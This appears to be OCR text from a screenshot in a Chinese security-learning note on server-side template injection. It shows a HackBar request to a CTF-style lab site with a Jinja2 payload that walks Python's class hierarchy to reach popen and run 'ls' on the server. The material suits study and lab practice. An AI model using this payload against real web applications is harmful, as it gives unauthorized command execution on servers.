 SSTI笔记
网络安全
6ugh6li.
JSON 格
不安全 6ugh6li.haobachang1.loveli.com.cn:...
***** sql注入 信息收集 XSS 工具 CTF 资料 其他收藏夹
请GET传参name
Hello __pycache__ app.py
</> 元素 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://6ugh6li.haobachang1.loveli.com.cn:8888?name=
{{''.__class__.__base__.__subclasses__()
[132].__init__.__globals__.popen('ls').read()}}
Use POST method
MODIFY HEADER
公众号 · 围巢安全笔记
Name Value